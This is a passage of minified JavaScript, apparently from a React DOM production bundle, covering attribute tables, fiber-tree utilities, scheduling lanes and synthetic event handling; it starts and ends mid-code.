disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){le[e]=new pe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){le[e]=new pe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){le[e]=new pe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){le[e]=new pe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){le[e]=new pe(e,5,!1,e.toLowerCase(),null,!1,!1)});var Pi=/[\-:]([a-z])/g;function bi(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Pi,bi);le[t]=new pe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Pi,bi);le[t]=new pe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Pi,bi);le[t]=new pe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){le[e]=new pe(e,1,!1,e.toLowerCase(),null,!1,!1)});le.xlinkHref=new pe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){le[e]=new pe(e,1,!1,e.toLowerCase(),null,!0,!0)});function _i(e,t,n,r){var s=le.hasOwnProperty(t)?le[t]:null;(s!==null?s.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(ip(t,n,s,r)&&(n=null),r||s===null?lp(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):s.mustUseProperty?e[s.propertyName]=n===null?s.type===3?!1:"":n:(t=s.attributeName,r=s.attributeNamespace,n===null?e.removeAttribute(t):(s=s.type,n=s===3||s===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var et=np.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Nr=Symbol.for("react.element"),Qt=Symbol.for("react.portal"),Kt=Symbol.for("react.fragment"),Li=Symbol.for("react.strict_mode"),Ss=Symbol.for("react.profiler"),au=Symbol.for("react.provider"),uu=Symbol.for("react.context"),zi=Symbol.for("react.forward_ref"),Cs=Symbol.for("react.suspense"),Es=Symbol.for("react.suspense_list"),Ri=Symbol.for("react.memo"),nt=Symbol.for("react.lazy"),cu=Symbol.for("react.offscreen"),Lo=Symbol.iterator;function Cn(e){return e===null||typeof e!="object"?null:(e=Lo&&e[Lo]||e["@@iterator"],typeof e=="function"?e:null)}var H=Object.assign,Yl;function Tn(e){if(Yl===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Yl=t&&t[1]||""}return`
`+Yl+e}var Xl=!1;function ql(e,t){if(!e||Xl)return"";Xl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(c){var r=c}Reflect.construct(e,[],t)}else{try{t.call()}catch(c){r=c}e.call(t.prototype)}else{try{throw Error()}catch(c){r=c}e()}}catch(c){if(c&&r&&typeof c.stack=="string"){for(var s=c.stack.split(`
`),i=r.stack.split(`
`),o=s.length-1,a=i.length-1;1<=o&&0<=a&&s[o]!==i[a];)a--;for(;1<=o&&0<=a;o--,a--)if(s[o]!==i[a]){if(o!==1||a!==1)do if(o--,a--,0>a||s[o]!==i[a]){var u=`
`+s[o].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}while(1<=o&&0<=a);break}}}finally{Xl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Tn(e):""}function op(e){switch(e.tag){case 5:return Tn(e.type);case 16:return Tn("Lazy");case 13:return Tn("Suspense");case 19:return Tn("SuspenseList");case 0:case 2:case 15:return e=ql(e.type,!1),e;case 11:return e=ql(e.type.render,!1),e;case 1:return e=ql(e.type,!0),e;default:return""}}function Ps(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Kt:return"Fragment";case Qt:return"Portal";case Ss:return"Profiler";case Li:return"StrictMode";case Cs:return"Suspense";case Es:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case uu:return(e.displayName||"Context")+".Consumer";case au:return(e._context.displayName||"Context")+".Provider";case zi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Ri:return t=e.displayName||null,t!==null?t:Ps(e.type)||"Memo";case nt:t=e._payload,e=e._init;try{return Ps(e(t))}catch{}}return null}function ap(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Ps(t);case 8:return t===Li?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function vt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function du(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function up(e){var t=du(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var s=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return s.call(this)},set:function(o){r=""+o,i.call(this,o)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(o){r=""+o},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function kr(e){e._valueTracker||(e._valueTracker=up(e))}function pu(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=du(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function el(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function bs(e,t){var n=t.checked;return H({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function zo(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=vt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function fu(e,t){t=t.checked,t!=null&&_i(e,"checked",t,!1)}function _s(e,t){fu(e,t);var n=vt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Ls(e,t.type,n):t.hasOwnProperty("defaultValue")&&Ls(e,t.type,vt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Ro(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Ls(e,t,n){(t!=="number"||el(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Mn=Array.isArray;function ln(e,t,n,r){if(e=e.options,t){t={};for(var s=0;s<n.length;s++)t["$"+n[s]]=!0;for(n=0;n<e.length;n++)s=t.hasOwnProperty("$"+e[n].value),e[n].selected!==s&&(e[n].selected=s),s&&r&&(e[n].defaultSelected=!0)}else{for(n=""+vt(n),t=null,s=0;s<e.length;s++){if(e[s].value===n){e[s].selected=!0,r&&(e[s].defaultSelected=!0);return}t!==null||e[s].disabled||(t=e[s])}t!==null&&(t.selected=!0)}}function zs(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(w(91));return H({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function To(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(w(92));if(Mn(n)){if(1<n.length)throw Error(w(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:vt(n)}}function mu(e,t){var n=vt(t.value),r=vt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Mo(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function hu(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Rs(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?hu(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Sr,xu=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,s){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,s)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Sr=Sr||document.createElement("div"),Sr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Sr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Gn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Dn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},cp=["Webkit","ms","Moz","O"];Object.keys(Dn).forEach(function(e){cp.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Dn[t]=Dn[e]})});function gu(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Dn.hasOwnProperty(e)&&Dn[e]?(""+t).trim():t+"px"}function vu(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,s=gu(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,s):e[n]=s}}var dp=H({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Ts(e,t){if(t){if(dp[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(w(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(w(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(w(61))}if(t.style!=null&&typeof t.style!="object")throw Error(w(62))}}function Ms(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Us=null;function Ti(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Is=null,sn=null,on=null;function Uo(e){if(e=hr(e)){if(typeof Is!="function")throw Error(w(280));var t=e.stateNode;t&&(t=Rl(t),Is(e.stateNode,e.type,t))}}function yu(e){sn?on?on.push(e):on=[e]:sn=e}function ju(){if(sn){var e=sn,t=on;if(on=sn=null,Uo(e),t)for(e=0;e<t.length;e++)Uo(t[e])}}function wu(e,t){return e(t)}function Nu(){}var Zl=!1;function ku(e,t,n){if(Zl)return e(t,n);Zl=!0;try{return wu(e,t,n)}finally{Zl=!1,(sn!==null||on!==null)&&(Nu(),ju())}}function Yn(e,t){var n=e.stateNode;if(n===null)return null;var r=Rl(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(w(231,t,typeof n));return n}var Ds=!1;if(Xe)try{var En={};Object.defineProperty(En,"passive",{get:function(){Ds=!0}}),window.addEventListener("test",En,En),window.removeEventListener("test",En,En)}catch{Ds=!1}function pp(e,t,n,r,s,i,o,a,u){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(f){this.onError(f)}}var On=!1,tl=null,nl=!1,Os=null,fp={onError:function(e){On=!0,tl=e}};function mp(e,t,n,r,s,i,o,a,u){On=!1,tl=null,pp.apply(fp,arguments)}function hp(e,t,n,r,s,i,o,a,u){if(mp.apply(this,arguments),On){if(On){var c=tl;On=!1,tl=null}else throw Error(w(198));nl||(nl=!0,Os=c)}}function At(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function Su(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Io(e){if(At(e)!==e)throw Error(w(188))}function xp(e){var t=e.alternate;if(!t){if(t=At(e),t===null)throw Error(w(188));return t!==e?null:e}for(var n=e,r=t;;){var s=n.return;if(s===null)break;var i=s.alternate;if(i===null){if(r=s.return,r!==null){n=r;continue}break}if(s.child===i.child){for(i=s.child;i;){if(i===n)return Io(s),e;if(i===r)return Io(s),t;i=i.sibling}throw Error(w(188))}if(n.return!==r.return)n=s,r=i;else{for(var o=!1,a=s.child;a;){if(a===n){o=!0,n=s,r=i;break}if(a===r){o=!0,r=s,n=i;break}a=a.sibling}if(!o){for(a=i.child;a;){if(a===n){o=!0,n=i,r=s;break}if(a===r){o=!0,r=i,n=s;break}a=a.sibling}if(!o)throw Error(w(189))}}if(n.alternate!==r)throw Error(w(190))}if(n.tag!==3)throw Error(w(188));return n.stateNode.current===n?e:t}function Cu(e){return e=xp(e),e!==null?Eu(e):null}function Eu(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=Eu(e);if(t!==null)return t;e=e.sibling}return null}var Pu=Ne.unstable_scheduleCallback,Do=Ne.unstable_cancelCallback,gp=Ne.unstable_shouldYield,vp=Ne.unstable_requestPaint,G=Ne.unstable_now,yp=Ne.unstable_getCurrentPriorityLevel,Mi=Ne.unstable_ImmediatePriority,bu=Ne.unstable_UserBlockingPriority,rl=Ne.unstable_NormalPriority,jp=Ne.unstable_LowPriority,_u=Ne.unstable_IdlePriority,bl=null,Be=null;function wp(e){if(Be&&typeof Be.onCommitFiberRoot=="function")try{Be.onCommitFiberRoot(bl,e,void 0,(e.current.flags&128)===128)}catch{}}var Ie=Math.clz32?Math.clz32:Sp,Np=Math.log,kp=Math.LN2;function Sp(e){return e>>>=0,e===0?32:31-(Np(e)/kp|0)|0}var Cr=64,Er=4194304;function Un(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ll(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,s=e.suspendedLanes,i=e.pingedLanes,o=n&268435455;if(o!==0){var a=o&~s;a!==0?r=Un(a):(i&=o,i!==0&&(r=Un(i)))}else o=n&~s,o!==0?r=Un(o):i!==0&&(r=Un(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&s)&&(s=r&-r,i=t&-t,s>=i||s===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Ie(t),s=1<<n,r|=e[n],t&=~s;return r}function Cp(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Ep(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,s=e.expirationTimes,i=e.pendingLanes;0<i;){var o=31-Ie(i),a=1<<o,u=s[o];u===-1?(!(a&n)||a&r)&&(s[o]=Cp(a,t)):u<=t&&(e.expiredLanes|=a),i&=~a}}function Fs(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Lu(){var e=Cr;return Cr<<=1,!(Cr&4194240)&&(Cr=64),e}function Jl(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function fr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ie(t),e[t]=n}function Pp(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var s=31-Ie(n),i=1<<s;t[s]=0,r[s]=-1,e[s]=-1,n&=~i}}function Ui(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Ie(n),s=1<<r;s&t|e[r]&t&&(e[r]|=t),n&=~s}}var D=0;function zu(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Ru,Ii,Tu,Mu,Uu,Vs=!1,Pr=[],ut=null,ct=null,dt=null,Xn=new Map,qn=new Map,lt=[],bp="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Oo(e,t){switch(e){case"focusin":case"focusout":ut=null;break;case"dragenter":case"dragleave":ct=null;break;case"mouseover":case"mouseout":dt=null;break;case"pointerover":case"pointerout":Xn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":qn.delete(t.pointerId)}}function Pn(e,t,n,r,s,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[s]},t!==null&&(t=hr(t),t!==null&&Ii(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,s!==null&&t.indexOf(s)===-1&&t.push(s),e)}function _p(e,t,n,r,s){switch(t){case"focusin":return ut=Pn(ut,e,t,n,r,s),!0;case"dragenter":return ct=Pn(ct,e,t,n,r,s),!0;case"mouseover":return dt=Pn(dt,e,t,n,r,s),!0;case"pointerover":var i=s.pointerId;return Xn.set(i,Pn(Xn.get(i)||null,e,t,n,r,s)),!0;case"gotpointercapture":return i=s.pointerId,qn.set(i,Pn(qn.get(i)||null,e,t,n,r,s)),!0}return!1}function Iu(e){var t=Lt(e.target);if(t!==null){var n=At(t);if(n!==null){if(t=n.tag,t===13){if(t=Su(n),t!==null){e.blockedOn=t,Uu(e.priority,function(){Tu(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Ar(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=$s(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Us=r,n.target.dispatchEvent(r),Us=null}else return t=hr(n),t!==null&&Ii(t),e.blockedOn=n,!1;t.shift()}return!0}function Fo(e,t,n){Ar(e)&&n.delete(t)}function Lp(){Vs=!1,ut!==null&&Ar(ut)&&(ut=null),ct!==null&&Ar(ct)&&(ct=null),dt!==null&&Ar(dt)&&(dt=null),Xn.forEach(Fo),qn.forEach(Fo)}function bn(e,t){e.blockedOn===t&&(e.blockedOn=null,Vs||(Vs=!0,Ne.unstable_scheduleCallback(Ne.unstable_NormalPriority,Lp)))}function Zn(e){function t(s){return bn(s,e)}if(0<Pr.length){bn(Pr[0],e);for(var n=1;n<Pr.length;n++){var r=Pr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(ut!==null&&bn(ut,e),ct!==null&&bn(ct,e),dt!==null&&bn(dt,e),Xn.forEach(t),qn.forEach(t),n=0;n<lt.length;n++)r=lt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<lt.length&&(n=lt[0],n.blockedOn===null);)Iu(n),n.blockedOn===null&&lt.shift()}var an=et.ReactCurrentBatchConfig,sl=!0;function zp(e,t,n,r){var s=D,i=an.transition;an.transition=null;try{D=1,Di(e,t,n,r)}finally{D=s,an.transition=i}}function Rp(e,t,n,r){var s=D,i=an.transition;an.transition=null;try{D=4,Di(e,t,n,r)}finally{D=s,an.transition=i}}function Di(e,t,n,r){if(sl){var s=$s(e,t,n,r);if(s===null)us(e,t,r,il,n),Oo(e,r);else if(_p(s,e,t,n,r))r.stopPropagation();else if(Oo(e,r),t&4&&-1<bp.indexOf(e)){for(;s!==null;){var i=hr(s);if(i!==null&&Ru(i),i=$s(e,t,n,r),i===null&&us(e,t,r,il,n),i===s)break;s=i}s!==null&&r.stopPropagation()}else us(e,t,r,null,n)}}var il=null;function $s(e,t,n,r){if(il=null,e=Ti(r),e=Lt(e),e!==null)if(t=At(e),t===null)e=null;else if(n=t.tag,n===13){if(e=Su(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return il=e,null}function Du(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(yp()){case Mi:return 1;case bu:return 4;case rl:case jp:return 16;case _u:return 536870912;default:return 16}default:return 16}}var it=null,Oi=null,Br=null;function Ou(){if(Br)return Br;var e,t=Oi,n=t.length,r,s="value"in it?it.value:it.textContent,i=s.length;for(e=0;e<n&&t[e]===s[e];e++);var o=n-e;for(r=1;r<=o&&t[n-r]===s[i-r];r++);return Br=s.slice(e,1<r?1-r:void 0)}function Hr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function br(){return!0}function Vo(){return!1}function Se(e){function t(n,r,s,i,o){this._reactName=n,this._targetInst=s,this.type=r,this.nativeEvent=i,this.target=o,this.currentTarget=null;for(var a in e)e.hasOwnProperty(a)&&(n=e[a],this[a]=n?n(i):i[a]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?br:Vo,this.isPropagationStopped=Vo,this}return H(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=br)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=br)},persist:function(){},isPersistent:br}),t}var jn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Fi=Se(jn),mr=H({},jn,{view:0,detail:0}),Tp=Se(mr),es,ts,_n,_l=H({},mr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Vi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==_n&&(_n&&e.type==="mousemove"?(es=e.screenX-_n.screenX,ts=e.screenY-_n.screenY):ts=es=0,_n=e),es)},movementY:function(e){return"movementY"in e?e.movementY:ts}}),$o=Se(_l),Mp=H({},_l,{dataTransfer:0}),Up=Se(Mp),Ip=H({},mr,{relatedTarget:0}),ns=Se(Ip),Dp=H({},jn,{animationName:0,elapsedTime:0,pseudoElement:0}),Op=Se(Dp),Fp=H({},jn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Vp=Se(Fp),$p=H({},jn,{data:0}),Ao=Se($p),Ap={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Bp={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Hp={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Wp(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Hp[e])?!!t[e]:!1}function Vi(){return Wp}var Qp=H({},mr,{key:function(e){if(e.key){var t=Ap[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Hr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Bp[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Vi,charCode:function(e){return e.type==="keypress"?Hr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return 